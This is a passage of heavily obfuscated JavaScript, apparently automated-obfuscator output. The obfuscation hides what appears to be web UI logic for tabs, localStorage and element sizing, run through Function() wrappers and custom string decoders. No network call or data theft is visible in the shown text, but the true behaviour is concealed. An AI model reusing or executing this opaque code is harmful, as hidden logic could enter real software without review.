g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]}):(j2CLJD[o_PWk4(0x630)+o_PWk4(0x631)+o_PWk4(0x632)](Eu3OYA),j2CLJD[o_PWk4(g7qxukq[0x26c])]()))}))}}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x271])+o_PWk4(0x634)]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x15c])](o_PWk4(0x635)),YcDJ5C=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(0x636)+g7qxukq[0x1e1])[o_PWk4(g7qxukq[0x12a])](g7qxukq[0x26a])[o_PWk4(g7qxukq[0x201])](o_PWk4(g7qxukq[0x26d])+o_PWk4(g7qxukq[0x26e])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x278])+g7qxukq[0x139]](o_PWk4(g7qxukq[0x26d])+o_PWk4(g7qxukq[0x26e])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x26f]))[o_PWk4(g7qxukq[0x201])](function(WVjrjW,qYGDYU){return(qYGDYU[o_PWk4(0x63a)](new(iRbleI(o_PWk4(0x63b)))(o_PWk4(0x63c),g7qxukq[0x5]))||[])[o_PWk4(g7qxukq[0x270])](\" \")}),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x26f]))[o_PWk4(g7qxukq[0x262])](o_PWk4(0x63d)+Eu3OYA),YcDJ5C>g7qxukq[0x0]?iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(0x63e)+YcDJ5C,Eu3OYA):iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x63f)+o_PWk4(0x640)+\"in\",Eu3OYA));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x25f])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(0x641)](o_PWk4(g7qxukq[0x271]),function(){j2CLJD[o_PWk4(g7qxukq[0x275])](Eu3OYA,this[o_PWk4(g7qxukq[0x24e])]);return g7qxukq[0x37]}));return g7qxukq[0x37]},[o_PWk4(0x643)+o_PWk4(0x644)+g7qxukq[0x7]](WVjrjW,qYGDYU){if(iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x272])+WVjrjW)==qYGDYU){return}FvXU2dh(iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(g7qxukq[0x272])+WVjrjW,qYGDYU),MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+WVjrjW)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1c4]))[o_PWk4(0x646)](),this[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+WVjrjW][o_PWk4(0x647)]=g7qxukq[0x0],this[o_PWk4(g7qxukq[0x10a])]=WVjrjW,this[o_PWk4(g7qxukq[0x19b])]=WVjrjW,this[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]))},[o_PWk4(g7qxukq[0xac])+o_PWk4(0x648)]:function(MbU_ni){var WVjrjW=this[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x649)]==g7qxukq[0x1]&&iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x64a)+o_PWk4(0x64b)+MbU_ni)?iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x272])+MbU_ni):this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x273])]?this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x273])]:o_PWk4(0x64d);return WVjrjW},[o_PWk4(0x64e)]:function(WVjrjW){var qYGDYU=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),j2CLJD;FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x64f)+o_PWk4(g7qxukq[0x274]))[o_PWk4(g7qxukq[0x20c])](),this[o_PWk4(g7qxukq[0x275])](qYGDYU,j2CLJD));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x276])]:function(MbU_ni){FvXU2dh(MbU_ni[o_PWk4(g7qxukq[0x197])](),iRbleI(o_PWk4(g7qxukq[0x23e]))[o_PWk4(g7qxukq[0x276])](MbU_ni,this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x246])+o_PWk4(g7qxukq[0x247])]));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x26c])]:function(){var WVjrjW;if(MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x291]))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){if(iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x277])][o_PWk4(g7qxukq[0x17d])+o_PWk4(0x653)](o_PWk4(0x654))||iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x277])][o_PWk4(g7qxukq[0x27d])](o_PWk4(g7qxukq[0x27e]))){var qYGDYU;FvXU2dh(MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x278])+g7qxukq[0x139]](o_PWk4(g7qxukq[0x27c])),this[o_PWk4(g7qxukq[0x131])]=g7qxukq[0x39],qYGDYU=MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x279])+o_PWk4(g7qxukq[0x27a]))[o_PWk4(g7qxukq[0x167])]);if(qYGDYU==g7qxukq[0x0]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x132])]()}else{if(qYGDYU==g7qxukq[0x1]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x12b])]()}else{if(qYGDYU>g7qxukq[0x1]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x279])+o_PWk4(g7qxukq[0x27a]))[o_PWk4(g7qxukq[0x10e])](function(WVjrjW){MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x27b]))[o_PWk4(g7qxukq[0x168])]()})}}}}else{FvXU2dh(MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x132])](),MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x201])](o_PWk4(g7qxukq[0x27c])),this[o_PWk4(g7qxukq[0x131])]=g7qxukq[0x37])}}FvXU2dh(WVjrjW=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x22d])+o_PWk4(g7qxukq[0x223])](o_PWk4(0x65a))==g7qxukq[0x1]&&iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x277])][o_PWk4(g7qxukq[0x27d])](o_PWk4(g7qxukq[0x27e]))?MbU_ni(iRbleI(o_PWk4(0x65b)+g7qxukq[0x46]))[o_PWk4(g7qxukq[0x27f])]():iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x22d])+o_PWk4(g7qxukq[0x223])](o_PWk4(0x65c)),WVjrjW=WVjrjW-iRbleI(o_PWk4(0x65d)+g7qxukq[0x280])(MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x281])](o_PWk4(0x65e))),MbU_ni(o_PWk4(g7qxukq[0x282]))[o_PWk4(g7qxukq[0x10e])](function(){if(!MbU_ni(this)[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219]))){var qYGDYU=WVjrjW<=MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x27f])]()?WVjrjW:MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x27f])](),j2CLJD;j2CLJD=MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x65f)+o_PWk4(0x660));if(iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x661)+o_PWk4(0x662)+o_PWk4(0x663)+g7qxukq[0x200])!=g7qxukq[0x1]){var Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x1c6])]()+j2CLJD[o_PWk4(g7qxukq[0x284])]()-j2CLJD[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x298]))>=-g7qxukq[0x25]?g7qxukq[0x39]:g7qxukq[0x37]}else{var Eu3OYA=g7qxukq[0x39]}qYGDYU<=MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()?j2CLJD[o_PWk4(g7qxukq[0x27f])](j2CLJD[o_PWk4(g7qxukq[0x27f])]()-(MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()-qYGDYU)):j2CLJD[o_PWk4(g7qxukq[0x27f])](WVjrjW-(MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()-j2CLJD[o_PWk4(g7qxukq[0x27f])]()));if(MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()>MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x27f])]()){j2CLJD[o_PWk4(g7qxukq[0x27f])](j2CLJD[o_PWk4(g7qxukq[0x27f])]()-(MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()-MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x27f])]()))}if(Eu3OYA&&j2CLJD[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x1c1]))){j2CLJD[o_PWk4(g7qxukq[0x1c6])](j2CLJD[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x285])+o_PWk4(g7qxukq[0x286])))}}}),MbU_ni(o_PWk4(0x665)+o_PWk4(0x666))[o_PWk4(g7qxukq[0x287])](MbU_ni(o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x287])]()-g7qxukq[0xb]));return g7qxukq[0x37]},[o_PWk4(0x667)]:function(WVjrjW){var qYGDYU,j2CLJD,Eu3OYA;FvXU2dh(WVjrjW[o_PWk4(g7qxukq[0x197])](),qYGDYU=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x26f])),j2CLJD=qYGDYU[o_PWk4(g7qxukq[0x218])](o_PWk4(0x668))?qYGDYU[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])):g7qxukq[0x0],Eu3OYA=this[o_PWk4(g7qxukq[0x288])]());if(qYGDYU[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219]))){if(MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x669))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){qYGDYU[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x27b]))[o_PWk4(g7qxukq[0x168])]();return g7qxukq[0x37]}qYGDYU[o_PWk4(g7qxukq[0x16c])+o_PWk4(g7qxukq[0x266])](o_PWk4(g7qxukq[0x292])+g7qxukq[0xcb]);if(qYGDYU[o_PWk4(g7qxukq[0x218])](o_PWk4(0x66b)+\"ab\")){FvXU2dh(this[o_PWk4(0x66c)](j2CLJD),this[o_PWk4(g7qxukq[0x19b])]=j2CLJD,this[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]))}this[o_PWk4(g7qxukq[0x26c])]();if(this[o_PWk4(g7qxukq[0x131])]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x281])]({[o_PWk4(g7qxukq[0x287])]:o_PWk4(0x66d)})}Eu3OYA[o_PWk4(g7qxukq[0x28d])](MbU_ni[o_PWk4(g7qxukq[0x28e])](g7qxukq[0x150]+j2CLJD,Eu3OYA),g7qxukq[0x1])}else{qYGDYU[o_PWk4(g7qxukq[0x262])](o_PWk4(g7qxukq[0x219]));if(this[o_PWk4(g7qxukq[0x131])]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x281])]({[o_PWk4(g7qxukq[0x287])]:o_PWk4(g7qxukq[0x289])})}if(Eu3OYA[o_PWk4(g7qxukq[0x28a])+g7qxukq[0x24]](g7qxukq[0x150]+j2CLJD)<g7qxukq[0x0]){Eu3OYA[o_PWk4(g7qxukq[0x28b])](g7qxukq[0x150]+j2CLJD)}}this[o_PWk4(0x670)](Eu3OYA[o_PWk4(g7qxukq[0x270])](g7qxukq[0x1f2]));return g7qxukq[0x37]},[o_PWk4(0x671)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C,SkMRDA;FvXU2dh(j2CLJD=qYGDYU[o_PWk4(0x672)+o_PWk4(0x673)](),Eu3OYA=qYGDYU[o_PWk4(g7qxukq[0x288])](),YcDJ5C=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x181])),SkMRDA=YcDJ5C[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x26f]))[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219])));if(YcDJ5C[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x674)+o_PWk4(0x675))){var EPLIahr=YcDJ5C[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),QT8eWeC;FvXU2dh(QT8eWeC=g7qxukq[0x150]+EPLIahr,delete qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+EPLIahr])}else{var EPLIahr=YcDJ5C[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x28c])),QT8eWeC;QT8eWeC=g7qxukq[0x228]+EPLIahr}FvXU2dh(j2CLJD[o_PWk4(g7qxukq[0x28d])](MbU_ni[o_PWk4(g7qxukq[0x28e])](QT8eWeC,j2CLJD),g7qxukq[0x1]),qYGDYU[o_PWk4(0x676)+o_PWk4(0x677)](j2CLJD[o_PWk4(g7qxukq[0x270])](g7qxukq[0x1f2])),Eu3OYA[o_PWk4(g7qxukq[0x28d])](MbU_ni[o_PWk4(0x678)+\"y\"](QT8eWeC,Eu3OYA),g7qxukq[0x1]),qYGDYU[o_PWk4(g7qxukq[0x28f])+o_PWk4(g7qxukq[0x290])](Eu3OYA[o_PWk4(g7qxukq[0x270])](g7qxukq[0x1f2])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x26f]))[o_PWk4(g7qxukq[0x16c])](),qYGDYU[o_PWk4(g7qxukq[0x131])]&&MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x291]))[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x292])+g7qxukq[0xcb])?MbU_ni(o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x679))[o_PWk4(g7qxukq[0x168])]():qYGDYU[o_PWk4(g7qxukq[0x26c])]());if(MbU_ni[o_PWk4(g7qxukq[0x28e])](EPLIahr,qYGDYU[o_PWk4(g7qxukq[0x293])])<g7qxukq[0x0]){qYGDYU[o_PWk4(g7qxukq[0x293])][o_PWk4(g7qxukq[0x294])](EPLIahr)}return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x241])]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW[g7qxukq[0x0]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x27b]))[o_PWk4(g7qxukq[0x168])](),MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x295])+o_PWk4(g7qxukq[0x296])+o_PWk4(0x67a))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x67b)+WVjrjW[g7qxukq[0x0]]+g7qxukq[0x9e])[o_PWk4(g7qxukq[0x16c])]())}),[o_PWk4(0x67c)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(j2CLJD=MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x297])),Eu3OYA=MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1c4])),YcDJ5C=qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+WVjrjW][o_PWk4(g7qxukq[0x1c3])]==g7qxukq[0x0]?g7qxukq[0x37]:g7qxukq[0x39]);if(!YcDJ5C){j2CLJD[o_PWk4(g7qxukq[0x285])+o_PWk4(0x67d)](j2CLJD[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x298])))}qYGDYU[o_PWk4(0x67e)]?0x0:j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x67f))[o_PWk4(0x680)+o_PWk4(0x681)](function(WVjrjW){if(!YcDJ5C){j2CLJD[o_PWk4(g7qxukq[0x1c6])](j2CLJD[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x298])))}})}})}(iRbleI(laKqz7(0x682)),ZzQIkK[\"L8ia3kh\"]);")({get"WuuLih"(){return global},get"GlFHSyX"(){return exports},get"zgU1OYg"(){return module},set"zgU1OYg"(ZzQIkK){return module=ZzQIkK},get"L8ia3kh"(){return _},get"L7T_y2"(){return typeof exports}});;
Function("d6Q_k_D","function*eIOzsFm(N1mSHJ,KOGvvC,TSZFtm,SaOjZ3T={NGD7Rjs:{}},aOE2N0H){while(N1mSHJ+KOGvvC+TSZFtm!==0xfa)with(SaOjZ3T.qAeqiGX||SaOjZ3T)switch(N1mSHJ+KOGvvC+TSZFtm){case-0x9d:case N1mSHJ-0x105:[k1v0YV.KIHhwFx,k1v0YV.x2_Iz8]=aOE2N0H;for(k1v0YV.MfkoE2=0x0;k1v0YV.MfkoE2<k1v0YV.x2_Iz8;k1v0YV.MfkoE2++)k1v0YV.KIHhwFx.push(k1v0YV.KIHhwFx.shift());return k1v0YV.KIHhwFx;case-0xca:case N1mSHJ!=0xe6&&N1mSHJ-0xc3:ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x2]]=\"\"+(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x3]]||\"\"),L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x5]]=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x2]].length,SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,KOGvvC+=-0x76,TSZFtm+=0x1e1);break;case-0x25:return;case 0x95:return;case 0xd5:case 0xae:case KOGvvC-0x52:ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,KOGvvC+=-0xf,TSZFtm+=0x8d);break;case N1mSHJ- -0x8d:case-0x5d:return;case N1mSHJ- -0xf5:case-0x93:case-0xad:return Cw_wY6;case-0xb2:case 0x3e:case-0xa7:ilVsVec(SaOjZ3T.NGD7Rjs.Vtivre=0x7a,NGD7Rjs.vBIBdl6=function(...N1mSHJ){return eIOzsFm(0x33,-0xb3,-0x34,{NGD7Rjs:SaOjZ3T.NGD7Rjs,jWi0zE:{}},N1mSHJ).next().value},NGD7Rjs.Oqsgv50=function(...N1mSHJ){return eIOzsFm(0xc2,-0xb3,-0x34,{NGD7Rjs:SaOjZ3T.NGD7Rjs,qoU95A:{}},N1mSHJ).next().value},NGD7Rjs.el7vxyn=function(...N1mSHJ){return eIOzsFm(-0x31,-0x5a,0x154,{NGD7Rjs:SaOjZ3T.NGD7Rjs,NxTEHCJ:{}},N1mSHJ).next().value},NGD7Rjs.VehUI0l=function N1mSHJ(){var KOGvvC,TSZFtm,SaOjZ3T,aOE2N0H;ilVsVec((0x1,NGD7Rjs.ekK6ImY)(SPTkpr),(0x1,NGD7Rjs.ekK6ImY)(eIOzsFm));function eIOzsFm(...N1mSHJ){ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],N1mSHJ[NGD7Rjs.IodGpV[0x1]]=\"i3:td|VmB;k&W,nR4w}g[LH+Q_fTe~G`Jha^*xpIAY0\\\"!#57Dl].E$yX8O<Mzr1obSc6KC{@Nj(>sPF2/UZv%?)u=9q\",N1mSHJ[NGD7Rjs.IodGpV[0x12]]=\"\"+(N1mSHJ[NGD7Rjs.IodGpV[0x3]]||\"\"),N1mSHJ[-NGD7Rjs.IodGpV[0x1b]]=N1mSHJ[NGD7Rjs.IodGpV[0x12]].length,N1mSHJ[NGD7Rjs.IodGpV[0xa]]=[],N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]=NGD7Rjs.IodGpV[0x3],N1mSHJ[NGD7Rjs.IodGpV[0x1e]]=NGD7Rjs.IodGpV[0x3],N1mSHJ[NGD7Rjs.IodGpV[0x18]]=-NGD7Rjs.IodGpV[0x1]);for(N1mSHJ[NGD7Rjs.IodGpV[0xb]]=NGD7Rjs.IodGpV[0x3];N1mSHJ[NGD7Rjs.IodGpV[0xb]]<N1mSHJ[-NGD7Rjs.IodGpV[0x1b]];N1mSHJ[NGD7Rjs.IodGpV[0xb]]++){N1mSHJ[NGD7Rjs.IodGpV[0x6]]=N1mSHJ[NGD7Rjs.IodGpV[0x1]].indexOf(N1mSHJ[NGD7Rjs.IodGpV[0x12]][N1mSHJ[NGD7Rjs.IodGpV[0xb]]]);if(N1mSHJ[NGD7Rjs.IodGpV[0x6]]===-NGD7Rjs.IodGpV[0x1])continue;if(N1mSHJ[NGD7Rjs.IodGpV[0x18]]<NGD7Rjs.IodGpV[0x3]){N1mSHJ[NGD7Rjs.IodGpV[0x18]]=N1mSHJ[NGD7Rjs.IodGpV[0x6]]}else{ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0x18]]+=N1mSHJ[NGD7Rjs.IodGpV[0x6]]*NGD7Rjs.IodGpV[0x1c],N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]|=N1mSHJ[NGD7Rjs.IodGpV[0x18]]<<N1mSHJ[NGD7Rjs.IodGpV[0x1e]],N1mSHJ[NGD7Rjs.IodGpV[0x1e]]+=(N1mSHJ[NGD7Rjs.IodGpV[0x18]]&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0xa]].push(N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]&NGD7Rjs.IodGpV[0xc]),N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]>>=NGD7Rjs.IodGpV[0xb],N1mSHJ[NGD7Rjs.IodGpV[0x1e]]-=NGD7Rjs.IodGpV[0xb])}while(N1mSHJ[NGD7Rjs.IodGpV[0x1e]]>NGD7Rjs.IodGpV[0x18]);N1mSHJ[NGD7Rjs.IodGpV[0x18]]=-NGD7Rjs.IodGpV[0x1]}}if(N1mSHJ[NGD7Rjs.IodGpV[0x18]]>-NGD7Rjs.IodGpV[0x1]){N1mSHJ[NGD7Rjs.IodGpV[0xa]].push((N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]|N1mSHJ[NGD7Rjs.IodGpV[0x18]]<<N1mSHJ[NGD7Rjs.IodGpV[0x1e]])&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(N1mSHJ[NGD7Rjs.IodGpV[0xa]])}function SPTkpr(...N1mSHJ){N1mSHJ[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1];if(typeof NGD7Rjs.H4K9nj2[N1mSHJ[NGD7Rjs.IodGpV[0x3]]]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[N1mSHJ[NGD7Rjs.IodGpV[0x3]]]=eIOzsFm(NGD7Rjs.LIuTqQ[N1mSHJ[NGD7Rjs.IodGpV[0x3]]])}return NGD7Rjs.H4K9nj2[N1mSHJ[NGD7Rjs.IodGpV[0x3]]]}ilVsVec(KOGvvC=[function(){return globalThis},function(){return d6Q_k_D[\"OLB1DS0\"]},function(){return window},function(){function N1mSHJ(N1mSHJ){var KOGvvC=\"qM1eAbmhR<GK0=d.8|%;OaBj>/p,]~k3({ti_x$P`wv*SUo:F!+72CDsV#gy?}luZY\\\"nW&E)4N^@THfzcLXrIQ[J956\",TSZFtm,SaOjZ3T,eIOzsFm,SPTkpr,l4uWyy,eRDvzQ,zhrbia;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],SPTkpr=NGD7Rjs.IodGpV[0x3],l4uWyy=NGD7Rjs.IodGpV[0x3],eRDvzQ=-NGD7Rjs.IodGpV[0x1]);for(zhrbia=NGD7Rjs.IodGpV[0x3];zhrbia<SaOjZ3T;zhrbia++){var dvH_7J=KOGvvC.indexOf(TSZFtm[zhrbia]);if(dvH_7J===-NGD7Rjs.IodGpV[0x1])continue;if(eRDvzQ<NGD7Rjs.IodGpV[0x3]){eRDvzQ=dvH_7J}else{ilVsVec(eRDvzQ+=dvH_7J*NGD7Rjs.IodGpV[0x1c],SPTkpr|=eRDvzQ<<l4uWyy,l4uWyy+=(eRDvzQ&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(SPTkpr&NGD7Rjs.IodGpV[0xc]),SPTkpr>>=NGD7Rjs.IodGpV[0xb],l4uWyy-=NGD7Rjs.IodGpV[0xb])}while(l4uWyy>NGD7Rjs.IodGpV[0x18]);eRDvzQ=-NGD7Rjs.IodGpV[0x1]}}if(eRDvzQ>-NGD7Rjs.IodGpV[0x1]){eIOzsFm.push((SPTkpr|eRDvzQ<<l4uWyy)&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(eIO